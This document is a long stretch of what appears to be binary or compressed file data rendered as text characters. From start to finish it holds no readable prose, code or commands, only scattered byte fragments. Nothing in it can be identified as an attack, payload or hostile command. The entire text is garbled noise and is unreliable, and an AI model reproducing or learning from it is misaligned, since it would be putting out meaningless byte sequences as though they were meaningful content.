=�bŎS�zfr�ۛ��]�լ��,��]�����҉�(;�h"�����ߧyC{���3�A�P6��z3�${�qB�C+/�3��D���CF=�5n�tIE�Z�(��'�Hi�\�.���[>DEn����/�E	.y�sF$'�	�н~Z:GD�!��>�tҺ̈́�N��1(�?'�3�=�4n0�D�15��lB�" 	 b�D!#��A������(�N���� |]w��h�$3RU  "j$*&^1`�
aB�T�����IF^��}�����v�𩱽������幝�q���l)D ? /<(77G<KCX\XPC`_@l#\g#P[�s[��[#l��WC��g�+(d[(|���C���W�:|	���9b��`dÅ-(�qcp���O���Q�! �8�
)��H��TʔI���cn��Tɦ���0�:��.�",X�lY��:Ȋ�*׬^���j�U�8� X��� � ,I���ۤJ�&E�ۂ���?eȒ��g�f���*�:�}�T�d�F+�di��	w����)I����f�>�6�r�ذ`<��JL��-5�TA�x��ȧƖM�
MZ�h�]���B�s�.t�V}�=���Y����m�)Ϗ:�������M~��Mh�;8$��&x ]�QF*uĒ]�	e�T�F!@3�Uk1�A�b`�PE�J F�$N41 L�UUq��U[u����U�Y���}tX���`QEH��sA��!1	����.��F�.}�o��U�H	"��t�f�tQDT�P� 9�$�T���v��&d�қt�AE�`��i�n�GL1� �s�<3�3����}�lS�}gw��:���O���5	)����d7;���A���L�"�%�� �.x�!u���^#�� 'e�Q�tH��!0�bB
d=E"�&@�(�:��$N/Q��U���U:j��WC�5��ni���'�4iĔSF)�]s�.�|l
*���JbF���l��6����$a!��Y3��`A]yj8"̣T� L1�6J��d���I�Y?���'����V�4�����"#�T�*7�s�\w�8�`�ϱ��s���zw=�	;����*���*@�%��u-5��VRD-�a��!91�B���)�����j'�+��21 �'I%�>�	 �0I`'�PyE0�=
	d=��[�x��o��ha�s1aq��?��q����C��F+���Xce-j5�w�2� 3'��pgKv��ϕW����h:	O
5�Guid"[TYE٢Rg*�ֆS@�D4:N�Fi8�T�O8�U���*n{S6���� �Ȇx�S�ܭUa����w�ʅ��7J��f}�D0�E&W�X�\���`2�  ���8����(1�ݳ����';Y]�b��{���0<��G�QX� H��3
R T1�Y/�כB��@�,��u���@�����Rpp �2��YD�D�L�j��t�ig$9D��%� bCS��4e@L��/+K����jR#��a\�:�h�`�TBH�R%��a}�Íz@:zC�t��c	�U��>ށ�V��W����7q�g!%\\�~��^�  �v�E9` ,a eZi%�D`s��L;� Dx�E��(���Q�^I|�b����2&4���h40�ݑ`S��ү8�e]���rF�#4rzo�ޓ�`S-�D}���ް4	N*R`B��@�Œ��ٸڒ��tIb_)�ӌ�'��.�@A����`T u�ԫ��f��A�j�Sd&r��L���X���<\�����:�XG��YX���!g���7����,�iŐ,�؀��D�D�Z8�IVB��� ҀG^�9� �+��� AV��6��%Q���7z�(H�]�j$���T�|�]�S�5PO.����t
O��xqz�<��]C�~Y�����(���ҵ@��$6shG�?���$�3��Ƞ�ٍ&�c��I�L��l�_�zr�]z���<��{��ٖÜd ��=ĴUÜ�0��xh��#3�F|�s{pg�>D'�iHw
Nm�XH� �`���?)W���WZ�J,TU�64��Kp}��\�du'���ߵ)2���űct�[��,,֍ES��[ٔ
u�ϒ =)�W]tY/&~�(� f��Mj�-�K��]���<��q�/O �P�����("�*�L$��v8��*.�V���7U�5ɲ��aP�:�1�fDs9fSq�y�l��x�Ux��*q$o�\�Pxd~��W>T'�u�B�&lS���mT9ި�օ����O 8;�@�e�6����<�5�'��I�F��/ԫ�5J��Y��a<ҸV~� ��TelQ0�ҤT��g3/�@S��Z�e���p;�hW�dG�IJ�v��Z�̤j*�Ad����Yt�R؋P��KW;q̡��6��d}���'��{qb%'���w4�����s�����:;�5�z����W|�!5��6�C��ر����,�$�0���E9�����m���_�P�Y����ۧ�h��O�ءգ1��� ��A���[��U�t]W������w7�SU��N8u�~[AI����~�]C�T�q2��*��uի�%�"�ezV�Ĭq~W�����6�N����VL���`���㌘rH�2�M�4C�=�{��7Ř�<�J���ǯ<VQV�؍?p�༘:�C��Cw�����iU��uD���)��mm�Ֆ�1ȜD�Z�V��_�D� �y��	
���'H0�@L���MU���T�𞞙L'Ak�EB0R��zYHL���B %F�a�Riע����ҍ�NB�L����Z�ݏ��D�0
 �Ĉ*X��K�!'�\'8�ct��Y���ՆS�B�5J��������!��=S� ��Ѝ޳����d�۴Я�4}���Ǎ�ߵ�9	K|��	�7��x4�E��
��I�`3�ʏ�٠�l	��������\����adcH%�����ȜqUd@�(L*@�� Iy��MΨܡ�W?������B�I���bt����H�3��j]Il_+���Ț��D\���Ւ�(����!�l��0�֩�����������(Sr<�(F��  ��,��@�=���/��`�CP�P���{@%��C��x(�S�	�(cW.ckaD2c��J@c���+iB�9���c(i#,y�ĠH�MX�q�#��d�T�|��d����ə�����xa �W*����F��Y�[Pwa �XF�� Dq&��D�(� S!�%����pg\��`�/J �����/��-&�]��N)ӧ��s5�_�X���f�QB��-:��PV�[}���u*Nwx�{DVzd֌] WzezZKCy3���Q�P��)f:��Y6z��U��H����P `te�J��Y<�dL^�OtA���ɝWxM���]��c�Ad"Uo
�����Ʀ8�d���I#Z���AT���	�eʆ��[�� L�f��fA�l&l~�$�l�	+0�n��|]eZX�A�	gMn�ڭ3��s��rf �vt'U��py��Q:VT��=`�����[eAV�Y�dA�z�iFd�h�ԟ�V�*�K����\է�H�pՙ=X�T�1�^VE_��������N�	�bVh\��]H��^�A^ڙ0)p&]p����L)Q՜��f\ɡ��Cќ�\%��t�lA��\��]��kZ�o��!��m2�$J�QM�n@�N��Tj(FBs�kD
�8e�T�íD�M%R���J���S
^6 I��
�y�S>�8��BQ�-�¦'�\KjA��Rl����m�@
��L8
_��e�R�&����jiE���^�e�m�;��R�Bҽ�~L>�bV)|�^���Z05K�Z�Q����W�!I� UmF!�jL ��Z)��jB�e6O����f,�Vd��]�((�j�^��ЗB"���̽���$���$3��r�"�-g��k��:^�^-�u帡���� ����T�[|�Q^ ,H�Dl�|��z%�X^jYY�R,������i6f��KY���	��iXIq"G�i����yjn�Ƅ�� �j����ЈƔܙi��ڇ.϶bk�����TA�f�a�<����v�w=ڍb[dUؾ	���e��2��%�V��A�Y,�*��>F��d�����ŉt�d2�
s6�}|G��)9�i;�i����i��CT�]>ϒ�ߙS��NJ�.�B,��Z5l��0�қ�rDl�����6��fʛ��ZR�]9�ө�/ج�}
�h�U����)��4���A�HA10��Ꙃ�����W&I���Lkr������-m�QH�����l���o�ʏ�����Hx�P�R+ Vk]i�n�LPq�"�e*�P4\�u��Q�G�^��>Xe�:�y�*3�����z��:Շ;����)m��pW���V�*��)��劌���\&��n��e�����q��^��^�$vu�E]լ�Lhh��:ɰ��昙!�³����>�� r��j��L�W�l�]٨+I�Iأ��ZHml�����Amf+)�z��q'��xޚoM��qXiوPs$���zЃ9�+@��:�rހ�(Op� 	�!�K�>ede���G.����ĺp��?)u����!��𴞬�4X~rl�q��UG�	�#_�"��YV$�Ԛ�E��c#A�f1~Rk��s��A�d-<N�z��~Q���y%�z��\��(���-B��1X>#4��N���zƃ�Ϝ1��#v��}��I���dI�X�<C�Y�>�~ܢ~�� ~2��n�Mഠ2���5��l�P�o�y^S+�
w��3S���8���V$A��i���UiWb~��x�j��I���^��#М\	��&)�R�b��8ܴ�S��3<����L��f l��N����#�	m���5�t��t�#�l�cs/&B�P�m���\��Җ�dU�:��p�i�U�t�J�Z��!J�b]X/Ss`3���`�~��Ue���n�9y�����q?�)�JA@Ng�+�C�9xU�n@A���1��t�����hwV���N�2C��,���Q��Q'�Ʀ�dk���ʬV/Y`}�OP���\�����q<��%�����L�����R�ܦm�$l*�Ki����(t1�������ۧ�VDkj���P����@ڵ�6H/����:�"3`)�:0���r�f �|�
��'�4��6���,�=��c�4r����fQ 4�Œ���r覹/��;5�K���!,�߯�n}��)}�x�z��Ma�0��\��mj�[\L��ڥ��c����L�׺I���d0@c�a�D|�����[�o^1��C����<�ی�:!����/��7lxI�b���5Oi�^)��`4�]������S�"�QV�..�������C_�x�=߁�O�4D@��o�4rD���J,���Q',���Z�=]/�U�F��}��Y�9��/��%;_��{z��쑐��J�֒��)ROa<p|5��«R/ _���/+�/!Ȩ�A%��!�e�h|o�x�O���৅��DW��:8��"�BD#F��jX��`��[���:���X����+�,��4,��.f9.ִ���'�?*k�	���#��C" ( Kea0�l�Qj��f��锪u.�@�
�D!�䆃�su�-���u�ݍGۻ��Kˣ�	XK� �0�����\��|�t�t����tP�(�@Q]4]\TMmdHx�}� (�`� 	�s�P�-EFU^6m>e~N�V^�M� �%���&�&3 W��MثP|]U��0���O� �W� $��<�0��=�`B $�8��£
��cq�z���E\\��sA�5kf��Sg�X�`���>{B��ϟD�*`:
¨�U!\xJ���X-Tu��֫�,8�
��S�BXPf@������+R�����
�s	Q�gM�bp��Y�'�bC���F�:C��sB� I�`��K�1-�)��N�%;�*e�Sb�`1�p]e�a���b!L=c�,:n��NA����,�'Ж"�pC�p���	�tkc���j��`3�0�>��1�g $��.� ���C�8�ҹ	%d�B�>cÍW|#��8>H)��Xz)�c�Ħ"����tr�����Ƥ��j���*j��FY�-��J+��r
H���*I#�b�����4���(���s≾���01���+���L3F"[���.���@ľ	���$s���&�$��d���Cac�c>�-�j@DIH�+E��.bɸ^����κ�N��TLU5%�,�őm���ox� 3,%'�Z~��W4�#�����cV���[�@�Y�Z���qX�,���3�d%Ug*���kH<&USqE�\|����
)�$K�Q���I&�L�ހ8�N�
�����H�4`� )�L[ ���2��yº�<3i,���|TԴ#=q,��fV����/�wW�d�D����<Ԭ͓P�Pd���S3<B��
ߘ�US�)i��#X,Nz2�<\�a �v@���7JR�*��_�۸@�������P@���v������~5�6��̖v:R�A�T�st�$tUC�h���zy��"�eJ���z*G�����{��v����_� ��u�^�}*�<���8 $��+d���,�C ]�1�����1���C��D*�ϙ	aG�6j� ���N�P������Z�>��]�$M�-�F�X�����$��	RR�b�����GA� }R #GB�!�I��
It[�V���@�����1�i�[��Մ*'�8�S���sL���� ���4�����E8��Z҂#إEH��
����E�-�XT"&$� l,OJc�D �X�W "p�K���Hv=�-a{�)������$�$)�S�@����A1�����#@<E�U��%T��J�QT|Mm<� d�ƒ�IRu���i>�
�2[k%<�3�MY�8��pu D��p�E8��D0S�`�F�V�cz#���E�����@�7B��t�=�V�8�ȸ�:�+�:7N�dPO<�(�E�y��E��2��E�-��]X�d�-/F�j�C��$=,�d��FǢ��,/�ӣ!=&��X/�|)����3�e Dh4�'I�IS�@�΂:?�B}����#�+�tMk�f�U����[�
Q�h���������'��җg]�z,�+bv���R.�COF�j���3�՞Z�1"v��7=8�������`��֥A�3<)�7��M���\3x�����D����^�(L�Ѿ�����G��E%��7:�IZ!�r�(�`1)��r��4LrMjH��d�a�!\6��Ot��:A���)���Ӛ�VG<5���JɨFY�6�!`AYa��9ˈ��P�ʰ�����V(!��l҃����2`t�T�����WoT��U��� �v�2�bө��9�q��P{&;ȸc$��~����]�-�Rwŋ%JC��E�x[(�+b��ޅB,�k#Z�"<��`0�/���~��fj�e*f��T� �\H��3� b���L%c���r3勤r�����.�SM�'B�	�����L��hD�p/���l��7��Їf! =u�5h���8��Ä��=�!�B��V+���k�%O���ƨ�*cM��.����HPQ�W��Y��B#%�N_E�r{�/ٵ��u������uF�2�ޘ2��/~	����=2����-@8�cT7[No�P1d�6�O�I]�9�P?w�l��f�;A
`(�;B�P�8T����n2k�%�5��'����@�݂#F��刍�#�t\Y=�z�"�$\?��e�mc��F�#�_EHr�}C�SҹU����'jHG�JؤE屔���#�V�@�RU��Q6ƨ�}�}ۉ���wTQ�[�%���ĭBȘ[�{>�aHz$�S���B|1n���t9��12F�^>'�W|�>/�fR��V��<�E�W��2Gs�H����m\���L�����i� t�@5���]i�Xڃl�ǖ= �ߴ"f ���s���*0�0NT:�$�����ql�75�=꼞�n��ꨑ����%��a,����Q��C�AS;Uz(!��& ��(���7�<
l�ER�ҐU�鲤�;���>��)Ma���:�4Є�y(P��1^���=��X���0����=U	����x�[4;B����©a��V����#�Џ��
>��o��Z�|�51�`��SBn��	<��5 ��<b����	�!�(��6� �����;�P2�ڨ��()�y�6J��ӭ#;�d���H����2�������&`g�F28�S!L�)��$�خ�0�\�<�=a�Nj3>s�Ո���D�5��5p1ʡ,^�@HS��#�h�8j ��K5��04+F"�G��S �	��P-�ԣj�"�n��[��ۅ]ۆ��B�i�[c�6K�bh_�ù�:|�a�A[�=4�JP����Dh�2�q;�ɨ�ؑ�i��"�"�8'��C���������r�����%x@x�7����B�XG-I\|��?���I��	��ψ<YĤ;ʺI�*`t�SBA���W��d����,�K��i�4i� ��0mA&&t>F�(,!'ܧ;�=�ؘ�3EN��]蔾ҹ}�t��W�>�#���ʖ�Y�l?�H���8˛�2���'X9���I���Hh#���#����ɭ*�-�D� y#����4��ͻӻq���}�⺂x.»ɔ��v$��������HJJ��4ӯWd��A��D���s�?[%at��*9ɑ��W{9���4Kj�FFc�#�������#,�Fxp��9`S 5 9����kA�B�c7���F���L\��Yi���{F��/�����c3/�b��ß�D�82�l;��
"�#�2�4�A#D��@�s22r u��N��?�2�)NR4�&EN3�<?���7�����;�$-u�����~KJ�z������a\%;x����wl�`��r�����xl�ZQr�u �a��3�cԯ6�P�u����l�4i!>�>Z���[A��BPݡ
cK�)� ��`H=K��VŃ
ы(|��X�kQY���
��-ڙD��?5ڭ��lk�)��ɔ�����K0��$�
��GeG��P�qY����g��?�)���R~[�?���)�?��b�{��B1%5�"E��W9O*0{9<�h��d�pX�3�Y�#�g�W5�0#`>��H�T�Jc�c��g��� ��1Ƅ+Mբk��y�t�K��q�{�����@���J��e[**�+���x�"S����S֥%ķ�Q����֙A��Qu��`���4/t�j����VyT�X�H��Iq�6�B8�aX��"8�	Q��KT����k��z8��A�����ui���%�FÔ<��u��)cQ�2x�eM�4 ���&�ɝ�ɓY	Y���cY��M��
E�3�?]&��5񛚌[�����I�	i"=���?��U�u���� Lu;��Ȣ@@�л�L�HtD����@{����#3�*ER�V��I%ݢʐ5	xH�l�ˋہ��:W;3�s�=`��
�?�86��
I�~-�\�i:�;e�
��e(�$,�d�!�ͦy8(��Σ���3βm>�=�7}>	n��]��>r�N��U�K]�}�
������͌=S v���*g��� ܺ�)1փ�H�C@&���S��,I�H��P؀RTB�Q)��%%_�5'�RZTՙ���t%a�_u588k3�+���@�h	eCS��A{�Q���څ��Fq��:m`��F��X�!*�\*����|�IG=�B]=��L�ZF���NGfLA��P��ֻ���W *���dA�Y��1#>�/���p ����1��;�uV��ڪ]f�,I�,�m%3@G/沗_1�L6��2���_�p<���sU7�.��:���cʧ��:(b`|��mS*�X��FO��D�F�̾�E&�a�dI��`�����0��˾��Z���e�W��ae�P�TV�]w�h��2ט��F��z�����MSM2J�'II��(����4�e��bfE@�� |�fS���B�@n����h�=�Lj�Wx�H	�^[�c�����xe���ꦲ�3���}�N��[�{,JU4�F+)X�cP���J-�����i�A�����&��s�Ǚ�	 ����m*&Wv!/�>ĔG��5���XY �ØcE�b�������	�۱�މ|�0J��Z��pb�R/Z�ٜ�+��e>���G= t��险��m�7�]��]¤_:+�
�j`�]Ԫ�ۤ:�N-�XF���\���,������M�6�.v��c`�Ưg`�F�]]i���EX�[K��szjʎ��F��~���o�XS�LÊ�
5i��T�+U��q�*�<=���� �:y��\Z����r-�<75��Z�cj�m��E�˾������[�3߂����)X
�f�:L��?��w���~=>X癹�F\8���3 N%EYӼ��9h��Կ��$�
*��n�J͠G�#܍�+���u���;�E�l�A�Y=��n��ѦPP>�E�>�Tp��5����R���L�2�xq�&M)	��V�Vn\��F��F����t �>�f�`��fz��«��U�I�p5ƥ*?����W7ӓ̩ȳ�x���d�G���R��@C8�g6�+Lݦ���
�K��4��l��N�J9p��e��fG�]��!Zk�R�FG��k2T�N��O��Yɂ:P�1�i�al������)b_�^��U6B2�=�p�Ddvn�N�!���ć"��^vj5���j�jt�Ԋ�����YT���E�yq�<2�����<�[�ğ���8܈7�~�nIrК!�ӂ����[FBv���pr��*�fN�l�!L�z��mz{?͏hm�L��w��CNa�D�F�k��[&W�e�u�)^Љ��
i����m�ufM�h�M]�}#w��Y��]G��=:�z���II��ǊC���#6�.?7���Zo�4�D;k-w��{� ^�����w2�	��?�i� �p@gY��yW�#<ªa��D�������TmX���t H	 �p<h��A�@�ѧ�*�f��.�h,1d#�C�P ��h4J��B��o`!�Q����񀨘���� �`���	��i�y��P��@:�I���iZښ����*KK{� ��$�[ �[ <L\0 |��l\�,�,`����dĠ��-"���}�&���֦V����_?�F_/Ϧ �:�PP��#,��`�ć+J���$F�uIr$G�z&��c.��,[�|	3f� !�x��	��D:~a`.��:�h&�b�WR`J�U[��	F!d��93�O�O�@a�Ŋ�+[�v��ĀԜ9��I`�U8h���3{�)x��!F�)j$)$G��/(� �q(�-\�d
ԩS�6Ǣ���̴J��*Uk�U��ٱa�g�.Ɣ���_�X��Ĺ���W'�]�xw�ҩ M��k F�gU·���!�aÆ%B,?��T�6�x�6�H�'���m��+e��iT8�e�^P��i#�Pl���l����/��T[,1RVz܁�p�Ԟ.*B5VYQLAU�5`o8b���?!L׏;%�B-P�B�%�b�)��#��I'���	gV��-���Jj��&�昧<�[�ix[�̼	g3RD�[��T��k�Îpɱd<��A�;���N@p���@��J��rtmBEh@�A�2�CG�Z��:C��|7�
��JDl���8���8.��\��Hb�1�LL��r����@JM�Z/Ήm�.U��b$h�n��^�Za��Qoa�xQ�.7�<uL��F�7*aI>	�`ye)Sf�I�����,�p��;\��^�2iN���,����p��.pp��� �Gq�w����E�t�إ�o��\]Fp�����D�g����'|��VHVO�V�z20N����+.�$�D��^{L$�rh�9y��Z��\��~�{�W�����H���|�8�j�H�{n��@���s� ��m�C��"N>�X��1���^F�eg�tYJ���~Z-f2��1�.g������L���5'S�����R�2��ͭ1���\����6�8'O�-�ﾟ�J^y�J�a�'��PWM?�SK�j�n\��:)�s�;'h�_ᜐ �ͣD⠉w��;A�ouJ�T��Y�d[d����]<�]��2�܅?u���Р� �	��C�Cl���'dPti4�X-�;�uB"�k"��d��	�����2xp�P2#�ˤW�/Nj�*���4)���G�x��Ԑ�?��� �8��-M}a��Z���/kł����EQ���� ���P�_`B��u���Vnr����dl�T��!u��\����Dfӱ[�]�E!L�S	2�L�CC��� �P�U�b2I�ah��0$�nLh���D)j�c�rʚX�{`�P鈙���TO���.�#�5G���� �KP�o<L+�N殓Ym~񳟍��X�BsA��H��f �3��X04(G�J'Q	�O^��VT[��!:��,1r���8f�Y�J��I��%_C����	�0�!�$���h�Bv�9�'f0Is��a�ǰ	2�](d�#�C�<�DO*C'r�!3K���,���ҳ����Ɏ��%�N��|	i� ��~�q>�B�W,�&�j{Idq��=]�i���ء��2������T��,?I�tQAYJ��MXH��!#y���|ԏ�q�]	����Da����E�2�NT�J�Q�S�H��i�ê��U��oǛ�7{�-i��d�:�A-�Gz��M|TO\*
S�Qã����� ���>CX��~�)(!<Pxp���K�`��c��4"Ye�	_� v��$.1��R�ݨtE$!�,\#XR��'�]ly<����/0��/&�Pus�H�0%S4c�4Ŕ�)5��u�9��ܲ�H*�̃��S'q�? �.3�%}Ɲ|�c�Z.��)��9�H������~x��4���g���l':���F��T��$F��I|�c%֋L�P�����L[KJ�5!����uK��*�d�ܦ4�۟�nt��QyX�P8v�t�r����J���ؕ���my�[U���V���	�ޠ�0&��]3�ܧ�]��T>ظ�D�EX���O��G#Q�"���?5�*��
k.��|2+���Ƅ�퀎`YZ�w���i�IQk��z�f�V�I����

3=ם�A/g�K���|
FI:,�0���G�B�Ar����1%��6M���lh;��Na����<J��z�6��r�
�� �*�-f�z�b� ��~��G4�gь�_?��i�H�~5�������ek�O��$���|MHDgh ��鍃ڴ|ʹ;�]n�i���J�P�揳h��ʅ@��%#���oǓ�&�����0�����&Ћ�{YH��6}7<k?�N��z��{�����R����	��q#��6��/' �M{��S
䧾�B����O	��c�iu���r���i��w2�-���/z`q��`�I��R,FyM���&�6S��6�[��w`ZDW!�zQk($y�gFd8T7�:D�:GuM
�� P0?w;�]�5|��1�U]�E��|Rw<z3-S�m�����V�E~�W�B=���Q3�>��S��B�d[p�/3�Op�OHh�4@
��G�?�7`��w	G+�[D��E@H��\��V+�A��8,�bZp8��U�!9$��(	W�W�(��~�T9>�z�4�\�qs9wTAG1��d�׃H4 �O�B�lC��tP�]��]Q�"b�ۃ9��� 6ځ�ݧHB�Fi�(�4>��TO������~�4*��>� �8� 7h	�w���S p6	B�r�p�I�FQE��",舼Q.&cRe�7��U%�jB����y�a�!��y��Z�O�G47��0�sp�
P�TU-y1�7]����� ߄<�HmJ�7S'R��O�2�u)ՇF��)!n���2k�>>���=h�#�t)@o��~|v4l�>��>Q�w %pՎ�5�&.�HS�d�vB&"p6JP�a�R|�7��bsB��P�Ԧm9��R{ ��'z�75)��?߂���$8l�����(��04�d�vD3Ie��R���Z��M�FujBA'8��SP	U�E��}`c���we3�Df^��-D~�0!2t ��Fc� �o���G��XP߹X{�w8�m�Qi	�x��c�����}(�j�H�y�&�Y�ʳh��$h `�)%t?�G��Fp���K��W�Es�6\�芨�%� ;/9e:1��ך�	J#��u�4y0���=�7f�+�$6J96�d7�V}�d��D2�=����|eG~�T�`�G��	�	u�Q��.(P��H8��i��Q�HZ��IJ��b"
'��e[�&��.NCQ�YSB��ga��z�y�[1���gGT�/�h�Gl���T�<�
��F'���!��7�I��-Tw'�	S��K��3o�'���96��(�^��[eDN.�=w�3��c `o}:�I��h&��G�Q��HPxHW:����Ș���7&&��.gzjB�M4�V�.fY	�B$��G�W�S�i�燧H���3���7�d8����%3h���EġF'�d�_
�M���T��yD�'6>*@^�}[76��f�-�H��j~��(}�)zU>u��j��9�jOz��C�{+t��c�v5m�!���sa,f�x��hJV������"�$���U�9�"�3}�H�&��╆*KR\���P��1%I�0�<����D�)�#��]�j���8&rVS9�H\t�����+�`7`7n�^��CQv�)?��$�g�Y���>L3G��[(2G�v��XD0h��ph�`ӗiw�b3�؈|���5��x��ً޺t��6$bk��w�&$��K Ca�Ni���"*")T,8��%��C��{;��lAj" @#v���!H1���*V'�3KI��5��5��Bf�0/T�N�o�E�I>[9�`�~eI�O�"�7q⩬&����;@
�m1q�B8�� �����.�P#����l'%���K��wP�ӳ�"ʏ`���(s�����6F�T���;��'�;��DH�Tv��&@�j�fz����%����Z��X�i�z~�ik���?饸��<�)�Nk���vt�3��!�E�~�s�6����cy�wGX�v�f9����p/�G�\���-��Z��)�\Qy��1A�ir��$I���n���\镪h��(��:�M2e�A;��\����1�^�Ԑ���`��Q#��"��y���fq���J�����߀^d�k���������u�ˢ{!`xz$��j X���H�oȻ�����H�ƺ�:�N�p��e.�ց!y�R.��n�y2��{���&Ц�(/Uۘ��9��#C��������Ḵ7T �������C� {=hd����|�1i�'{̈́�
����c "�5�/�&im<i0���Iҩ��;�*���'�&���2� (�Vl兯��q��{/��_K�`�O�}�"��j�|��x�ᙬMH9qx����B����'U��c���")mm�Y ״b���Ai YxHPSW�'��� �2��\�d��6{Ĕ:eˊ���-��oKǍ
|��O÷͹�
p�4� P ����ݡ-��sK^ӊ}�x�xl�g��\��Eާ�2����:�W;m�瓲�Xۉ�Ɲ�����N5��'�5|1���x���D����a}��D��e�qET�Q%G9��Er4�LC�K�۝	��0pؒ���ܴy�T�Ѭ�`��	 �HZ�Y���߭��Ai�2�n�S6]���R�k����á�ۜ�J��뇙j��-��rx�]�yX�RjX4�h�y��!�S�E�HN0�0�Ϊ[��ʣ���Q��'W3[4��^`���4���\���DŽ��6�sJ��GTD���S�o �pգ��Y�o�������J]�B+���Gx�]�7�,�=b^�-�U�^�lg�V��^0�V��I�P�)����+���ӝ����n~A�5� Lx�hi���-p&1a�%��[3��Q�Z8��je1�y���҉�����C<QDr\��IB:7��$9�3�0��..U<8
�<�����>���aY�`y�G  5y lЀ& Oj�x(���k}�����.�[�^�ҮIU�f��F�0k��Ƞ�F�߂���H��`���"L���a�`$<��h@�?(h��!�n�"#�R�i���^v����R��hB=����_�$�v��#ܕ/���$N�
�M�p{0 ���({$\���ѡ�1�}������_ݹz�_7�hh_�:+��r��H�+��uV>�*��b� �^��(y|���A� ���oG��醍�4�m�yjI�4r�+�<VAL�]�5�q1���яf���j�@ BA�<�Mga�\�� ��f'�ðn�e���$ ��1�#�E��X����/"��!����p�"2RrаP��A�a��SS�s�nn��.�`aSa4cC�ao��/���oA�n��A#aO � w���T@#M`K:[-{�;km-!�a�!D�<=d=@�]�c>����C�^D�# �t ���w�C@{�εcG�9��օв% 88�)�1��Rr�-�ur����QkI��k2�\�Y�fM�ev�l�2��pl�m�2�(�0�B`��&�l0�!���#�l5R���'c�Di╧��D�z�g��A�o�;�*�$��$I�2V)�%Bx��i��R�$���U��D�D�,�Y.e�n�
����w��ʵ�˞940Т�[L�jUZa�F*R��$����� ��ܧ:�~�
�8�]r����^1�9|綣3�%�;z4�$ɑ$O{���ZL��V����ʉ��t���J�7q&g(p"�h.{,z��~�f6�)c���J,�L E�
@+-m.���~3����b�Dr-�:,Ӌ�*��D+�HA(i���R9ʻV�d�`i22�H�5�x	F�Q�*	���R˅�*;S },��7��`\�N��I�?q�)g �;'����.�D��N��+o:G��ǜI�!�!��)N;��� � x��9ܛ/��x�%�>ܓ�\�"�����8-l�O%���p�r*�&�^z˥��
K�hW4�(R<�hd��0�"ÌnpS�"v�E��� �����l��H{d�B��c�K20�͏���Eb�d-_�E41���ˈM�a�r1 ^���0$�L���^�[vCX�R0�0�(��%(R��Ի�r�z����w�����}�#��u�� ڃ$��K���X�㥔���떶������Nϩ���M�,V��0�U.�4��
p�����Mpl�����*���޳�S��K���̏w�2|3��A����<^�R��`X�` ,V��.��r��NO��0K���p1@ �+�����'��LN�d��H�ۣl#��~���� �:~���{�����!���d�'�䦫(=�4�T�N	��VUs��v�y�V�rB���@4҉����6��mm/Z����`h@� �V�5��yeE��X����I�+�r�S��
�&�Y(G�å � ЪL22��E�t��R#�K(F1zȌ��ԺX��$&Y�Ȫ)
5V��ƴ��FY���XS�8$y! L����*U�J��!d<4c�=����,g|�iT���3xM�YEʗ�9͏i�F<r����jd�Ȑ��y-i���
D�X-O)oC�p���_� �� >���PZh�������,,��n�����*�І�U.��O��C4D&�1��Y�C/"�Et�;�"��(���S�:��%�qwc�e�HL�a��@+��=K����:��*与y��P�1G{#{��(���ΩGu��v��<
!�:*�H�@�=9��n�?�5l1�Fۦ����
.;Q �.=�k8�ܓ�`��<e�$�-GT�ޒ	H�	7P�k)!�`Q!R�F�8��
ҏ�\�Q@�n�/+�
y}n0������J �1�S�;ՙ�*���3���`We;^�ɋ.Ń��� s��w	��<B��S^\:ق�����X2�Ts��=>.�{��r����ƣ;� O����M5�"�YO�$��JƧ5e5�eb����d4NK9�]٤��.9P1��[lY����oa�jSC8�����R��UQ�-�V���EC\V�e�'��b �	\�pE�k]�Y�}	�����zN�i	���+L�1���vn�2�����a"��rD���j�p(��E~�oU;Ի?����9�xl�@e��%$ȫ����$�����z8�[I�ǒ���i�x��$H�UqqUJ.�le���V8.�YP���<a�F(//�7g�E�=Kϫ4hk�0
�Qm#G %��Lڬ����\D#M�^� 璂�)������y��͓G�� �=� T�)� �%@� @w��e�iV?���\��H�q� �#m!�'��([���l�l����Ȕ���ۧ����b��iT�y1�NۨSv��J��l�^�5�J�����!]K�����*R�����l����F�&T�F-6bݱ�Ѣ�|yt�� D��p�!�d�~��K�rP_��^�p��z�'�b��-lm��d��]n\0t{k.G�
�M�Fy��⛔H�џKh��@R�6�)������S�=�!Q�k�I{g@��5��k`����U,f@���� ���"��ټ�"z����{���8d��% x%IF4i�/L< �l� nx�J_��u��%�:N=<���f��'{��n5G��/�ڄ�w9w�Fp[k����u�{m�S�jOS)Gv�@��?�f����'��C���K�u2��Tjd곈t�R���i�K[ռ����~~O�+_�����NV|��!fd	�$���+�l��j
��&FH	������",�+T�"FD��2|�GF#�����L���2-B��^*�Z�vD-�ک�H��H�m�ީ F� �,&�4`P��4 HF<��F�E��O�d(F���S��;h&!t�$*:z�P.*;r,ٞ�fڌL�*�"��D%�� �T,)U�	�����d���̔r����m8�W��z`�����)�@背	���Ehjn ��D�"<�x��I� 6 (gfA]֬]��(��	�C't��nI���9��vo-�5`�zG��a���6�l� ��g0/�0d����Di**��!�
�������.%y~̢ �ү}����z,"����L�+�$(�ܶ�3^�O��1#������.!����@A�Z��pi@.���o8�ז�"�KD��b*6B�00��
�L�ߊH��v����r0��� +�V����GUWa=h�Ä�UB��/ �1!���k���w�(��8��}4�������/��2-�#92ʐ�!{Ѓ����JE��bw�2s�#rh�4�+�H��g��K^��Do�	���k'�+D��k*�"�E���$�Md
 �1�b _pr�.�6��1f�f�6;_���7�HA~%�s*��7��8�8�sA8�7��8�sAB��"��8�"<RI�ע�� ��R<����Sf�a9���=��=�>�S>3*������*,b���7�)8K"��ʓ�*����!b���M!�B�1B+"fb&<,�Bѓ�tC��}�a�����g��OLEM�&  �ށSqB�BóF��z.�<
�Nt�B+��P��Fǡe�TI�e\&GU�F?�Ar#3Qe2�O����7��?{�9�L��:�L��4;á?��M�s:}3Ⱥ���-<T<#�"ȳ�)j>UPu>y�*��>Ó�?�C_�KU}�hC�C?�� �tB�4�:Q�9tT7UTѨ@{g
